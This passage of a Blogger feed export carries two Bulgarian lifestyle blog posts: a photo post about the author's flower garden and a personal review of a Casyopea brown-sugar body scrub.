кафе"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0wLfHfzgzirrQi34hpqJNJbGm8AxuICVf6kWhLvsS-JWTk7aGuHYTftX6_avfFNwgPWBTJTHrlch4c-G8YTLWJSg2iXK91nY7HHlRdw33efLsEh6S8MSr0CJoIKJlANOe4ts8XCmerXA7\/s72-c\/IMGP4690.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-841728416767012991"},"published":{"$t":"2016-06-27T22:10:00.000+03:00"},"updated":{"$t":"2016-06-27T22:10:16.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"босилек"},{"scheme":"http://www.blogger.com/atom/ns#","term":"градина"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ирис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"красиво"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"подправки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пролет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"салвия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"село"},{"scheme":"http://www.blogger.com/atom/ns#","term":"цветя"}],"title":{"type":"text","$t":"Нашата градинка"},"content":{"type":"html","$t":"Много харесва пролетта и лятото, заради всички цветове, които избуяват по това време. След многото дъжд и слънце цветята се надпреварват да растат и украсяват градината ни от ден на ден става все по-красива. Главният \"виновник\" за това е мъжа ми, който има търпение да сложи семенцата във формичките за разсад, да ги полива, да помни кое какво е, а после да ги засади и нареди в градината. Аз помагам в поливането и скубането на трева, дай ми на мен да унищожавам плевели, не знам защо, но ми доставя удоволствие да ги разчиствам и да освобождавам цветята от тях.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА ето и крайният резултат, не всички цъфтят по едно и също време, снимките са правени в разстояние на няколко месеца. Вмъкнала съм и цвета на ябълката, една саксия с босилек и цъфналата салвия. Надявам се да им се насладите така както правя аз всеки ден:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeDASieUNysUT7UgMx_iHyLesZOpH2ihycnHj8dczrnLCxUniauF5SDTJL7jLetnA1ueLFYeXN0MbdIzs9FCYD-4ajbLm1XzKjW3ypYAG06d89HK-Ie0wv0Q8KQy82BJxVUXXhA10oYz5m\/s1600\/IMGP2400.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeDASieUNysUT7UgMx_iHyLesZOpH2ihycnHj8dczrnLCxUniauF5SDTJL7jLetnA1ueLFYeXN0MbdIzs9FCYD-4ajbLm1XzKjW3ypYAG06d89HK-Ie0wv0Q8KQy82BJxVUXXhA10oYz5m\/s1600\/IMGP2400.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDaZqCmb7SGe65wKGqzRvM0-Sba4FNpB1hHuaPFifCctNT7TURjK4Z1E4vIuRXyk116QSL6sSsTbFtTIV7F394B_bzkFV0LEBTNKBpqGOl3dAt_yDhaR4SHz1vxPiFzKizTNEj7z0b1B6\/s1600\/IMGP2401.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDaZqCmb7SGe65wKGqzRvM0-Sba4FNpB1hHuaPFifCctNT7TURjK4Z1E4vIuRXyk116QSL6sSsTbFtTIV7F394B_bzkFV0LEBTNKBpqGOl3dAt_yDhaR4SHz1vxPiFzKizTNEj7z0b1B6\/s1600\/IMGP2401.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEfPeBggJj6SnSeexOp2k25KBhmjW4zvvUBdyMI-ddFVpvXFgINCWILSCPUWpgmUwM3xRo3_eGrCBxYfB7eOHshVOThXeKt6wjtshxsU8GDjKrByQL3U3u0_ElyvMnKfoJiWSvBWUqjAPr\/s1600\/IMGP2403.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEfPeBggJj6SnSeexOp2k25KBhmjW4zvvUBdyMI-ddFVpvXFgINCWILSCPUWpgmUwM3xRo3_eGrCBxYfB7eOHshVOThXeKt6wjtshxsU8GDjKrByQL3U3u0_ElyvMnKfoJiWSvBWUqjAPr\/s1600\/IMGP2403.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1gUAjEjWH_vkhGm3e-BDk__n4snNuzmkXVvn0MT8WII9416gkB7hRL6KKFiZzveV6J9jlayDhT3L_qNO-Fxb7rWmwGuNuhooZc86m2g8zvO43tn9JnJCcgNdHePJZ04kgfvZGro3RrxUB\/s1600\/IMGP2404.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1gUAjEjWH_vkhGm3e-BDk__n4snNuzmkXVvn0MT8WII9416gkB7hRL6KKFiZzveV6J9jlayDhT3L_qNO-Fxb7rWmwGuNuhooZc86m2g8zvO43tn9JnJCcgNdHePJZ04kgfvZGro3RrxUB\/s1600\/IMGP2404.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjpzMboqSF2mr11D7vTjqR5QVctoTpmKa1u_kto1Hgi7QAmaPEOvkcwwujtYqmQp9PDCJa6lAXVoODM_peWVsJLZVlP5vvvwHPm6S_NFB9sDspexVFdaVWwZm8r2lhQVd0BuUa8U430dR\/s1600\/IMGP2534.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjpzMboqSF2mr11D7vTjqR5QVctoTpmKa1u_kto1Hgi7QAmaPEOvkcwwujtYqmQp9PDCJa6lAXVoODM_peWVsJLZVlP5vvvwHPm6S_NFB9sDspexVFdaVWwZm8r2lhQVd0BuUa8U430dR\/s1600\/IMGP2534.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDQ5PT6JY-rCm7b-HE84eoM3bT9wyY2Ac_BgO0dqFd38VMmHQIox4U63nL5dFWnfFn-e46gRRC5Uj7I9y3zl2NRAv4qLs6EooEuQhOZWsQq3zhDr9VPKGp7WjYNnzeg2JPFNH8NCgCHUM\/s1600\/IMGP2538.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDQ5PT6JY-rCm7b-HE84eoM3bT9wyY2Ac_BgO0dqFd38VMmHQIox4U63nL5dFWnfFn-e46gRRC5Uj7I9y3zl2NRAv4qLs6EooEuQhOZWsQq3zhDr9VPKGp7WjYNnzeg2JPFNH8NCgCHUM\/s1600\/IMGP2538.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigDr7_0g1DIFm4SGKgyDLOg0hTnH0VHPDdSbxO2w5yWWzUF1ZCfzE4NHOUZg6G5YrftkIja0S_k8ctXgRHcC0xHntg3SJrmgT17fhJ5FhQloqQ2RpSpFBB0mxy19S1CqoDfo1T509shXK\/s1600\/IMGP2540.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigDr7_0g1DIFm4SGKgyDLOg0hTnH0VHPDdSbxO2w5yWWzUF1ZCfzE4NHOUZg6G5YrftkIja0S_k8ctXgRHcC0xHntg3SJrmgT17fhJ5FhQloqQ2RpSpFBB0mxy19S1CqoDfo1T509shXK\/s1600\/IMGP2540.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8rK1xjWb4GljbPewxKmmVgr2ifjhAHWGBpZvFAV5GeHiY0Z_AgbdP1EqldJISWGKdKMYhR4gPEX9uUa_5vr1wrJ3-rpC5GtjERVEJGRS-A9tpHhE90DX_qFhCsrtMWOAshEUfUISWiOwY\/s1600\/IMGP2660.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8rK1xjWb4GljbPewxKmmVgr2ifjhAHWGBpZvFAV5GeHiY0Z_AgbdP1EqldJISWGKdKMYhR4gPEX9uUa_5vr1wrJ3-rpC5GtjERVEJGRS-A9tpHhE90DX_qFhCsrtMWOAshEUfUISWiOwY\/s1600\/IMGP2660.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRCl4GBYMlbxhRFy5pMoRCr-PUgbmYK9HozRUP9_mZ4B7J743Cvdua3-Y8KmnGp2QUtBygsd3nq5V2gYGwgoDbFwoQzkLjD9DKgiY8Y9k6k9QDVFWMmGTrk-UwrtKPDp3uzgq4ITn6CtGo\/s1600\/IMGP2671.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRCl4GBYMlbxhRFy5pMoRCr-PUgbmYK9HozRUP9_mZ4B7J743Cvdua3-Y8KmnGp2QUtBygsd3nq5V2gYGwgoDbFwoQzkLjD9DKgiY8Y9k6k9QDVFWMmGTrk-UwrtKPDp3uzgq4ITn6CtGo\/s1600\/IMGP2671.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hDsFc9RyV_DyQsrWdgv6sIaRw0USxnea3D2PRLdIw0qPIXPp1I_s6voYDNgr84O4J0yngbHLkboz3m7fqckfKsKdXHBB1lU5UK7mxQvndVFRa-mhkrxj5BdNS2FNZhszfZnpWAf_7mcV\/s1600\/IMGP2772.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hDsFc9RyV_DyQsrWdgv6sIaRw0USxnea3D2PRLdIw0qPIXPp1I_s6voYDNgr84O4J0yngbHLkboz3m7fqckfKsKdXHBB1lU5UK7mxQvndVFRa-mhkrxj5BdNS2FNZhszfZnpWAf_7mcV\/s1600\/IMGP2772.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNZEakCLhSdFVsByg9zm5jAkOEJyteLXbZaiiMhXpGiVOt60FSkzmlw20aaSeeSaFYDdOeZ_3JD8Gvumz3-5LLqX_bwnjuslXWK0A2OPPve4vBTV6jZTqm0x_4Euz5GHTpWB0ePfIgxHr\/s1600\/IMGP2773.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNZEakCLhSdFVsByg9zm5jAkOEJyteLXbZaiiMhXpGiVOt60FSkzmlw20aaSeeSaFYDdOeZ_3JD8Gvumz3-5LLqX_bwnjuslXWK0A2OPPve4vBTV6jZTqm0x_4Euz5GHTpWB0ePfIgxHr\/s1600\/IMGP2773.JPG\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP_L3u2v8L9Z_-bP0-gQU-a5w-3aqvnbqdWM6auyYgz2Skvo_eVbeukQazal_FpFVQYAdZfoW2ODgOzVLjqJdmkgjnU_Mm4OOMshJuCR89Z44inrR32wsc4GoyGH61cW4sUWmQ_jKHjbgl\/s1600\/IMGP3031.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP_L3u2v8L9Z_-bP0-gQU-a5w-3aqvnbqdWM6auyYgz2Skvo_eVbeukQazal_FpFVQYAdZfoW2ODgOzVLjqJdmkgjnU_Mm4OOMshJuCR89Z44inrR32wsc4GoyGH61cW4sUWmQ_jKHjbgl\/s1600\/IMGP3031.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq9eJxL50Muq2AgilIXlr4cVfR39kxW9t65wm9fhZ4hF7KY2G_ZGomMnUPs7dKUCeDGyEEgZPzy_TWdoCSE4kGMMn69w4_HkbWi4vEyl3wpxn2aIXGAHsXIIkA4bKM1KSHWahtmaie4l7e\/s1600\/IMGP3024.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq9eJxL50Muq2AgilIXlr4cVfR39kxW9t65wm9fhZ4hF7KY2G_ZGomMnUPs7dKUCeDGyEEgZPzy_TWdoCSE4kGMMn69w4_HkbWi4vEyl3wpxn2aIXGAHsXIIkA4bKM1KSHWahtmaie4l7e\/s1600\/IMGP3024.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii-KRWQaj6MyUMAXw0_5RqI7pOXMP1zkbX8Z7SM5xbqLplkSzou0vHdwKasjZVcqKgFeSagSvhzG9WofCYewMW04u5n0qzkkS9zEvsQ1d20GFu0J4r4oW9_LsSb-BDmC0kwPwaugesQXU\/s1600\/IMGP3027.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii-KRWQaj6MyUMAXw0_5RqI7pOXMP1zkbX8Z7SM5xbqLplkSzou0vHdwKasjZVcqKgFeSagSvhzG9WofCYewMW04u5n0qzkkS9zEvsQ1d20GFu0J4r4oW9_LsSb-BDmC0kwPwaugesQXU\/s1600\/IMGP3027.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvd1HN3i7gTvTX3LdS9RTBDf_6RLQqtc4oWX2-J3TgDiifHLIDSK9MO81ZnCz1M9sQM4rHYMH3Jrp7pa4ElgwJ52g32rAi_dAT9-Wck5zI4duZ6YrDMj-sG3FVt1I1h4r1wRCpNPkonyQ\/s1600\/IMGP3033.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvd1HN3i7gTvTX3LdS9RTBDf_6RLQqtc4oWX2-J3TgDiifHLIDSK9MO81ZnCz1M9sQM4rHYMH3Jrp7pa4ElgwJ52g32rAi_dAT9-Wck5zI4duZ6YrDMj-sG3FVt1I1h4r1wRCpNPkonyQ\/s1600\/IMGP3033.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/841728416767012991\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/06\/cvetna-gradina.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/841728416767012991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/841728416767012991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/06\/cvetna-gradina.html","title":"Нашата градинка"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeDASieUNysUT7UgMx_iHyLesZOpH2ihycnHj8dczrnLCxUniauF5SDTJL7jLetnA1ueLFYeXN0MbdIzs9FCYD-4ajbLm1XzKjW3ypYAG06d89HK-Ie0wv0Q8KQy82BJxVUXXhA10oYz5m\/s72-c\/IMGP2400.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1419812762075269524"},"published":{"$t":"2015-07-20T21:06:00.004+03:00"},"updated":{"$t":"2022-03-21T11:52:31.817+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casyopea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"аромат"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грейпрфут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жожоба"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кайсиеви ядки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кафява захар"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пилинг"}],"title":{"type":"text","$t":"Лято с аромат на кафява захар - пилинг за тяло Casyopea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyUyr1Q6EEckWXxy5TWQBJUql-4fXUCLVdGCxDQ9GhjTv9rShI5pVfS1Fc39coK3hioXM05p18olplfmocEl46G30lVCFN-mzu5LwE_YVEsNbQfImacHJktkVu3h-ALzA2Fa3JVFIxmZm\/s1600\/casyopea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyUyr1Q6EEckWXxy5TWQBJUql-4fXUCLVdGCxDQ9GhjTv9rShI5pVfS1Fc39coK3hioXM05p18olplfmocEl46G30lVCFN-mzu5LwE_YVEsNbQfImacHJktkVu3h-ALzA2Fa3JVFIxmZm\/s1600\/casyopea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EМислех си, че високите температури няма да се понесат с аромата и действието на пилинга за тяло с кафява захар на Casyopea, но се оказа точно обратното. Благодарение на жегата уханието му е още по-богато и изкушаващо, а действието му ми позволява да имам гладка и приятна на пипане и мирис кожа. Не мога да не ви споделя част от описанието, с което е поднесен продукта в сайта на марката: \"...Захарта в комбинация с аромата на Ванилия\/Бърбън ще Ви потопи в най-сладкото изживяване, познато на СПА терапията, което можете да отнесете в къщи..\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07pyqGvXKLFJgRpFm9yHGmDRXx10mIAo8LvpnzmySUPPd5bjcPGcMAHuWjDaKyJockP7S4IrEqSysZgA46-DvlvBVgQqerfmlE3AxUa5UhPnMrt3y5-ccJL7o_6V1RLjHAtd-Pe8DA4Py\/s1600\/IMGP0125.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07pyqGvXKLFJgRpFm9yHGmDRXx10mIAo8LvpnzmySUPPd5bjcPGcMAHuWjDaKyJockP7S4IrEqSysZgA46-DvlvBVgQqerfmlE3AxUa5UhPnMrt3y5-ccJL7o_6V1RLjHAtd-Pe8DA4Py\/s1600\/IMGP0125.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНадявам се да ви изкуших с това и преминавам към личните си впечатления. Пилингът е затворен в стъклено бурканче с вместимост 130 мл. Но нищо не може да го спре да ухае дори като е запечатан, така че имате възможност да усетите аромата преди да го купите. При отварянето на капачката е доста по-силен, сладък и може би леко нагарчащ. Ох, все едно описвам шоколад, а не козметика :) Ако не сте почитател на тежките аромати има голяма вероятност да не ви допадне, защото след ползване остава и по кожата, макар и в по-лек и не толкова натрапчив вариант, но все пак имайте едно на ум. Козметиката на Casyopea като цяло набляга на силните миризми (на Lush също) и това не се харесва на всички.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHWt6q5QX9qWW0NRGr1lHRrG_ZjB-a02J4chPzuT72xMIh-xLiE7IfTHvX6J1ah3pyRZPcCQ3HJpe7qbhd4YSIZi0aCk1QDIqgqVXUg-rEamG2YK1FI4UcwoYLDruaQlVkLX_os72OhBJx\/s1600\/IMGP0127.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHWt6q5QX9qWW0NRGr1lHRrG_ZjB-a02J4chPzuT72xMIh-xLiE7IfTHvX6J1ah3pyRZPcCQ3HJpe7qbhd4YSIZi0aCk1QDIqgqVXUg-rEamG2YK1FI4UcwoYLDruaQlVkLX_os72OhBJx\/s1600\/IMGP0127.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ спокойно състояние пилингът е разделен на две, на дъното са утаени по-едрите частички на кафявата захар, а отгоре са маслата - бадемово, от кайсиеви ядки, от грейпфрут и от жожоба. Май има и още някое, както се вижда бая маслена е сместа, което е необходимо да се разнесе добре по кожата и да не я прежули, но на мен ми идват малко прекалено това. Разбърквам с пръст или с шпатулка, но имам усещането, че пак не се смесват добре съставките. Нанасям на проблемни места като корема, бедрата, дупето, където имам нужда от раздвижване на кръвта и ексфолиране.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFuMJNBwSw26EHoNgklsjKybVrr4u1i1i8QS4wxKPHF2Y6-VdtG4oMfU_P6iNjsKzbyja2n8hMfBMhDFP2diYykqPz-dNTKy1ipDnTeNP64FLNZZNz2irk96h1zCNG_cqWeP97Sp7Uhas\/s1600\/DSC08592.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFuMJNBwSw26EHoNgklsjKybVrr4u1i1i8QS4wxKPHF2Y6-VdtG4oMfU_P6iNjsKzbyja2n8hMfBMhDFP2diYykqPz-dNTKy1ipDnTeNP64FLNZZNz2irk96h1zCNG_cqWeP97Sp7Uhas\/s1600\/DSC08592.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EКафявата захар създава лъжливо впечатление, че ще е груба, но реално не е толкова дращеща и приятно почиства кожата като постепенно се разтваря. За да измия остатъците от пилинга не ползвам душ гел или сапун, за да не я пресуша, но маслата не могат да се отмия хубаво и кожата ми остава мазна, което не ми харесва. Иначе е гладка, мека и ухае на хубаво.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6jDqniWowi5i6piPy-WEgIg68ZBv4hZoS0Yj3VgW8vCOtcCj6AUp0qMBq4frgWDIVj1rO9s32hmdOb_7ejj7Xyv69upX0VFnSKrpZZ2jHrGy0qdy1b11NpfuGmdU4waJPbqLuMWNlrnv\/s1600\/DSC08596.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6jDqniWowi5i6piPy-WEgIg68ZBv4hZoS0Yj3VgW8vCOtcCj6AUp0qMBq4frgWDIVj1rO9s32hmdOb_7ejj7Xyv69upX0VFnSKrpZZ2jHrGy0qdy1b11NpfuGmdU4waJPbqLuMWNlrnv\/s1600\/DSC08596.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EТъй като не ползвам пилинга за цялото тяло, не го изразходвам бързо, но за по-пристрастените към такива продукти се предлага и по-голяма опаковка. След него ме чака и още един със соли от Мъртво море и с аромат на лимон и чаено цвете, та имам гаранция, че лятото ми ще ухае приятно."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1419812762075269524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/07\/casyopea-brown-sugar-peeling.html#comment-form","title":"0 